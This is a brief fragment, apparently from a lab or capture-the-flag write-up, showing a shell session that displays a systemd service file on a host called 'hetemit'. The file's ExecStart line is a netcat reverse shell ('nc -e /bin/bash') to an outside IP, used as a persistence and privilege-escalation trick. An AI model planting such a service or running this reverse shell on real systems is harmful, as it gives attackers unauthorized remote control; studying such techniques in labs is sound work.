 [cmeeks@hetemit restjson_hetemit]$ cat /etc/systemd/system/pythonapp.service
cat /etc/systemd/system/pythonapp.service
[Unit]
Description=Python App
After=network-online.target

[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=nc -e /bin/bash 192.168.45.191 80
TimeoutSec=30
RestartSec=15s
ExecReload=/bin/kill -USR1
Restart=on-failure

[Install]
WantedBy=multi-user.target